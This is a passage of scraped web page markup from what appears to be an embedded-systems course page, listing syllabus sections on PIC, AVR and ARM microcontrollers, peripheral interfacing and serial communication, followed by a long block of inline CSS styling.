					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-57f62fc" data-id="57f62fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f128f7f elementor-widget elementor-widget-text-editor" data-id="f128f7f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ol><li>Introduction to PIC Microcontroller</li><li>Pin Configuration, LED and LCD Interfacing, Motor interfacing, Timers,</li></ol>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d8f467a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8f467a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bfafec" data-id="9bfafec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d0daf9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d0daf9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c64ec5a" data-id="c64ec5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1510f4b elementor-widget elementor-widget-text-editor" data-id="1510f4b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Section -V</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d120f7" data-id="6d120f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cb09c6 elementor-widget elementor-widget-text-editor" data-id="4cb09c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="background-color: rgba(22, 109, 214, 0);">AVR Micro Controller
</span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c2eae9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2eae9c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0d672b" data-id="d0d672b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20ac626 elementor-widget elementor-widget-text-editor" data-id="20ac626" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ol><li>Keypad Interfacing</li><li>AARM Microcontroller, Motor interfacing</li><li>I2C, MAX 7221, RTC,</li></ol>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4b9417d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b9417d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ae7a1f" data-id="9ae7a1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e637366 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e637366" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9b211fc" data-id="9b211fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb4f690 elementor-widget elementor-widget-text-editor" data-id="fb4f690" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Section -VI</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c664114" data-id="c664114" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-097fb46 elementor-widget elementor-widget-text-editor" data-id="097fb46" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="background-color: rgba(22, 109, 214, 0);">ARM Microcontroller</span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-392edbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="392edbe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fc560f9" data-id="fc560f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c806bb elementor-widget elementor-widget-text-editor" data-id="1c806bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ol><li>Introduction to ARM</li><li>Pin Configuration</li><li>LED and LCD Interfacing</li></ol>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cd08cdd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd08cdd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28022db" data-id="28022db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f987c03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f987c03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-402a472" data-id="402a472" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f58e749 elementor-widget elementor-widget-text-editor" data-id="f58e749" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Section -VII</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-562fdfc" data-id="562fdfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bdcc3e3 elementor-widget elementor-widget-text-editor" data-id="bdcc3e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="background-color: rgba(22, 109, 214, 0);">Keypad Interfacing</span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-aef9288 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aef9288" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e74003e" data-id="e74003e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65d94e5 elementor-widget elementor-widget-text-editor" data-id="65d94e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ol><li>Keypad Interfacing</li><li>Motor interfacing</li><li>Serial Communication</li></ol>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-40f9fc2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40f9fc2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35b2748" data-id="35b2748" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c2356d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c2356d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4c35acc" data-id="4c35acc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e64c596 elementor-widget elementor-widget-text-editor" data-id="e64c596" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Section -VIII</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a47e921" data-id="a47e921" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b05851e elementor-widget elementor-widget-text-editor" data-id="b05851e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="background-color: rgba(22, 109, 214, 0);">ADC, Serial Communication</span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-91d93b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91d93b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-54a9450" data-id="54a9450" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a294b0e elementor-widget elementor-widget-text-editor" data-id="a294b0e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ol><li>GLCD (Graphical LCD)</li></ol>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a2fdad1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a2fdad1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40b4242" data-id="40b4242" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2eccff9 elementor-widget elementor-widget-text-editor" data-id="2eccff9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3055">.elementor-3055 .elementor-element.elementor-element-9704daf{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3055 .elementor-element.elementor-element-9704daf .elementor-divider-separator{width:100%;}.elementor-3055 .elementor-element.elementor-element-9704daf .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3055 .elementor-element.elementor-element-675122f, .elementor-3055 .elementor-element.elementor-element-675122f > .elementor-background-overlay{border-radius:4px 4px 4px 4px;}.elementor-3055 .elementor-element.elementor-element-e9fe2c4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3055 .elementor-element.elementor-element-e9fe2c4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F47C0000;}.elementor-3055 .elementor-element.elementor-element-e9fe2c4 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0;}.elementor-3055 .elementor-element.elementor-element-e9fe2c4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-e9fe2c4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-1257d93{text-align:center;}.elementor-3055 .elementor-element.elementor-element-1257d93 > .elementor-widget-container{margin:40px 0px 15px 0px;}.elementor-3055 .elementor-element.elementor-element-4ddc1d6 .elementor-button{background-color:transparent;background-image:linear-gradient(180deg, #166DD6 0%, #1257AB 100%);}.elementor-3055 .elementor-element.elementor-element-2364264{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-2364264 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-d21c28a{text-align:justify;color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-d21c28a > .elementor-widget-container{margin:-20px -20px -20px -35px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-bdd8967{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-bdd8967 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-314aa4a .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:9px;}.elementor-3055 .elementor-element.elementor-element-5105c1c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3055 .elementor-element.elementor-element-5105c1c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-3055 .elementor-element.elementor-element-5105c1c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-5105c1c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-e3ff234{--icon-box-icon-margin:15px;}.elementor-3055 .elementor-element.elementor-element-e3ff234.elementor-view-stacked .elementor-icon{background-color:#4C04B8;}.elementor-3055 .elementor-element.elementor-element-e3ff234.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-e3ff234.elementor-view-default .elementor-icon{fill:#4C04B8;color:#4C04B8;border-color:#4C04B8;}.elementor-3055 .elementor-element.elementor-element-e3ff234 .elementor-icon{font-size:28px;}.elementor-3055 .elementor-element.elementor-element-e3ff234 .elementor-icon-box-title{color:#000000;}.elementor-3055 .elementor-element.elementor-element-e3ff234 .elementor-icon-box-title, .elementor-3055 .elementor-element.elementor-element-e3ff234 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-e3ff234 .elementor-icon-box-description{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-e3ff234 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:40px 20px 40px 20px;background-color:#FFFFFF;box-shadow:4px 7px 23px -11px rgba(0,0,0,0.5);}.elementor-3055 .elementor-element.elementor-element-0b7bc6d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3055 .elementor-element.elementor-element-0b7bc6d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-3055 .elementor-element.elementor-element-0b7bc6d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-0b7bc6d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-7d61664{--icon-box-icon-margin:15px;}.elementor-3055 .elementor-element.elementor-element-7d61664.elementor-view-stacked .elementor-icon{background-color:#0CD510;}.elementor-3055 .elementor-element.elementor-element-7d61664.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-7d61664.elementor-view-default .elementor-icon{fill:#0CD510;color:#0CD510;border-color:#0CD510;}.elementor-3055 .elementor-element.elementor-element-7d61664 .elementor-icon{font-size:28px;}.elementor-3055 .elementor-element.elementor-element-7d61664 .elementor-icon-box-title{color:#000000;}.elementor-3055 .elementor-element.elementor-element-7d61664 .elementor-icon-box-title, .elementor-3055 .elementor-element.elementor-element-7d61664 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-7d61664 .elementor-icon-box-description{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-7d61664 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:40px 20px 85px 20px;background-color:#FFFFFF;box-shadow:4px 7px 23px -11px rgba(0,0,0,0.5);}.elementor-3055 .elementor-element.elementor-element-39d2c8c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3055 .elementor-element.elementor-element-39d2c8c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-3055 .elementor-element.elementor-element-39d2c8c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-39d2c8c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-53db01c{--icon-box-icon-margin:15px;}.elementor-3055 .elementor-element.elementor-element-53db01c.elementor-view-stacked .elementor-icon{background-color:#9A0AB1;}.elementor-3055 .elementor-element.elementor-element-53db01c.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-53db01c.elementor-view-default .elementor-icon{fill:#9A0AB1;color:#9A0AB1;border-color:#9A0AB1;}.elementor-3055 .elementor-element.elementor-element-53db01c .elementor-icon{font-size:28px;}.elementor-3055 .elementor-element.elementor-element-53db01c .elementor-icon-box-title{color:#000000;}.elementor-3055 .elementor-element.elementor-element-53db01c .elementor-icon-box-title, .elementor-3055 .elementor-element.elementor-element-53db01c .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-53db01c .elementor-icon-box-description{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-53db01c > .elementor-widget-container{margin:5px 5px 5px 5px;padding:30px 20px 30px 20px;background-color:#FFFFFF;box-shadow:4px 7px 23px -11px rgba(0,0,0,0.5);}.elementor-3055 .elementor-element.elementor-element-0ca182f .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:9px;}.elementor-3055 .elementor-element.elementor-element-968ea4f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3055 .elementor-element.elementor-element-968ea4f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-3055 .elementor-element.elementor-element-968ea4f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-968ea4f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-3038fd5{--icon-box-icon-margin:15px;}.elementor-3055 .elementor-element.elementor-element-3038fd5.elementor-view-stacked .elementor-icon{background-color:#2DAE21;}.elementor-3055 .elementor-element.elementor-element-3038fd5.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-3038fd5.elementor-view-default .elementor-icon{fill:#2DAE21;color:#2DAE21;border-color:#2DAE21;}.elementor-3055 .elementor-element.elementor-element-3038fd5 .elementor-icon{font-size:28px;}.elementor-3055 .elementor-element.elementor-element-3038fd5 .elementor-icon-box-title{color:#000000;}.elementor-3055 .elementor-element.elementor-element-3038fd5 .elementor-icon-box-title, .elementor-3055 .elementor-element.elementor-element-3038fd5 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-3038fd5 .elementor-icon-box-description{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-3038fd5 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:40px 20px 180px 20px;background-color:#FFFFFF;box-shadow:4px 7px 23px -11px rgba(0,0,0,0.5);}.elementor-3055 .elementor-element.elementor-element-aa3af41:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3055 .elementor-element.elementor-element-aa3af41 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-3055 .elementor-element.elementor-element-aa3af41 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-aa3af41 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-7bfd2bc{--icon-box-icon-margin:15px;}.elementor-3055 .elementor-element.elementor-element-7bfd2bc.elementor-view-stacked .elementor-icon{background-color:#D50C53;}.elementor-3055 .elementor-element.elementor-element-7bfd2bc.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-7bfd2bc.elementor-view-default .elementor-icon{fill:#D50C53;color:#D50C53;border-color:#D50C53;}.elementor-3055 .elementor-element.elementor-element-7bfd2bc .elementor-icon{font-size:28px;}.elementor-3055 .elementor-element.elementor-element-7bfd2bc .elementor-icon-box-title{color:#000000;}.elementor-3055 .elementor-element.elementor-element-7bfd2bc .elementor-icon-box-title, .elementor-3055 .elementor-element.elementor-element-7bfd2bc .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-7bfd2bc .elementor-icon-box-description{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-7bfd2bc > .elementor-widget-container{margin:5px 5px 5px 5px;padding:20px 20px 20px 20px;background-color:#FFFFFF;box-shadow:4px 7px 23px -11px rgba(0,0,0,0.5);}.elementor-3055 .elementor-element.elementor-element-a15f8ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3055 .elementor-element.elementor-element-a15f8ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-3055 .elementor-element.elementor-element-a15f8ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-a15f8ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-1768b99{--icon-box-icon-margin:15px;}.elementor-3055 .elementor-element.elementor-element-1768b99.elementor-view-stacked .elementor-icon{background-color:#0162ED;}.elementor-3055 .elementor-element.elementor-element-1768b99.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-1768b99.elementor-view-default .elementor-icon{fill:#0162ED;color:#0162ED;border-color:#0162ED;}.elementor-3055 .elementor-element.elementor-element-1768b99 .elementor-icon{font-size:28px;}.elementor-3055 .elementor-element.elementor-element-1768b99 .elementor-icon-box-title{color:#000000;}.elementor-3055 .elementor-element.elementor-element-1768b99 .elementor-icon-box-title, .elementor-3055 .elementor-element.elementor-element-1768b99 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-1768b99 .elementor-icon-box-description{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-1768b99 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:40px 20px 90px 20px;background-color:#FFFFFF;box-shadow:4px 7px 23px -11px rgba(0,0,0,0.5);}.elementor-3055 .elementor-element.elementor-element-df7cf08{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-df7cf08 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-4c36d7b > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#02010157;box-shadow:0px 0px 15px -3px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:4px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;}.elementor-3055 .elementor-element.elementor-element-4c36d7b > .elementor-element-populated, .elementor-3055 .elementor-element.elementor-element-4c36d7b > .elementor-element-populated > .elementor-background-overlay, .elementor-3055 .elementor-element.elementor-element-4c36d7b > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-3055 .elementor-element.elementor-element-4c36d7b:hover > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#020101A6;}.elementor-3055 .elementor-element.elementor-element-4c36d7b:hover > .elementor-element-populated, .elementor-3055 .elementor-element.elementor-element-4c36d7b:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-3055 .elementor-element.elementor-element-4c36d7b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-ef6f48a{--icon-box-icon-margin:15px;}.elementor-3055 .elementor-element.elementor-element-ef6f48a.elementor-view-stacked .elementor-icon{background-color:#0217F2;}.elementor-3055 .elementor-element.elementor-element-ef6f48a.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-ef6f48a.elementor-view-default .elementor-icon{fill:#0217F2;color:#0217F2;border-color:#0217F2;}.elementor-3055 .elementor-element.elementor-element-ef6f48a .elementor-icon{font-size:25px;}.elementor-3055 .elementor-element.elementor-element-ef6f48a .elementor-icon-box-title{color:#000000;}.elementor-3055 .elementor-element.elementor-element-ef6f48a .elementor-icon-box-title, .elementor-3055 .elementor-element.elementor-element-ef6f48a .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-ef6f48a .elementor-icon-box-description{color:#000000;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-ef6f48a > .elementor-widget-container{margin:0px 0px -35px 0px;}.elementor-3055 .elementor-element.elementor-element-baa6c92{--divider-border-style:solid;--divider-color:#0000007A;--divider-border-width:1px;}.elementor-3055 .elementor-element.elementor-element-baa6c92 .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-3055 .elementor-element.elementor-element-baa6c92 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-3055 .elementor-element.elementor-element-715ccb1{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-715ccb1 > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-12bf6fb > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#02010157;box-shadow:0px 0px 15px -3px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:4px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;}.elementor-3055 .elementor-element.elementor-element-12bf6fb > .elementor-element-populated, .elementor-3055 .elementor-element.elementor-element-12bf6fb > .elementor-element-populated > .elementor-background-overlay, .elementor-3055 .elementor-element.elementor-element-12bf6fb > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-3055 .elementor-element.elementor-element-12bf6fb:hover > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#020101A6;}.elementor-3055 .elementor-element.elementor-element-12bf6fb:hover > .elementor-element-populated, .elementor-3055 .elementor-element.elementor-element-12bf6fb:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-3055 .elementor-element.elementor-element-12bf6fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-f07e1a0{--icon-box-icon-margin:15px;}.elementor-3055 .elementor-element.elementor-element-f07e1a0.elementor-view-stacked .elementor-icon{background-color:#0217F2;}.elementor-3055 .elementor-element.elementor-element-f07e1a0.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-f07e1a0.elementor-view-default .elementor-icon{fill:#0217F2;color:#0217F2;border-color:#0217F2;}.elementor-3055 .elementor-element.elementor-element-f07e1a0 .elementor-icon{font-size:25px;}.elementor-3055 .elementor-element.elementor-element-f07e1a0 .elementor-icon-box-title{color:#000000;}.elementor-3055 .elementor-element.elementor-element-f07e1a0 .elementor-icon-box-title, .elementor-3055 .elementor-element.elementor-element-f07e1a0 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-f07e1a0 .elementor-icon-box-description{color:#000000;}.elementor-3055 .elementor-element.elementor-element-f07e1a0 > .elementor-widget-container{margin:0px 0px -35px 0px;}.elementor-3055 .elementor-element.elementor-element-32126ba{--divider-border-style:solid;--divider-color:#0000007A;--divider-border-width:1px;}.elementor-3055 .elementor-element.elementor-element-32126ba .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-3055 